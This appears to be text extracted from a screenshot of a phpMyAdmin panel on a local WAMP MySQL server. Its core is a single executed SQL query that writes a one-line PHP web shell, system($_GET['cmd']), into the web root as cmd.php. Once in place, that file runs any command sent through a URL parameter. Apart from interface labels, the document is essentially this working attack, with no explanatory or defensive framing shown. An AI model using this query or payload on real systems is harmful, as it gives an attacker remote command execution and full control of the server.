 phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
sys
Server: MySQL:3306
Databases SQL Status User accounts Export More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0009 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE 'C:/wamp/www/cmd.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view